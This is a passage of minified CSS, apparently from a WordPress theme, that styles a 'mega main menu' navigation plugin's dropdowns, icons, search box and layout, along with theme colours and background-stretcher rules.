h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu 